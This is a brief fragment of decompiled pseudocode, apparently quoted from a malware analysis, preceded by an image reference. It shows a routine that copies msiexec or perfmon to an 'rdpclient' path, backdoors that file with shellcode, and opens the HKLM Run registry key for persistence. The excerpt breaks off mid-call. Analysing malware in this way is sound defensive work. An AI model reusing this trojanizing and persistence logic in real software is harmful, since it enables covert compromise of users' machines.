 if ( HIDWORD(ConstData->const2[1])
&& GetPathToMsiexecOrPerfmon(pathToMsiexecOrPerfmon)
&& CreatePathToRdpclient(pathToRdpclient)
&& CopyMsiexecOrPerfmonToRdpclient(pathToMsiexecOrPerfmon)
&& VFuncs->BackdoorFileWithShellcode(DynIAT, pathToRdpclient) == 666 )
{
pHkey = 0i64;
if ( !(DynIAT->RegCreateKeyExW)(
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
0i64,
0i64,
0i64,
KEY_ALL_ACCESS,
0i64,
&pHkey,
0i64) )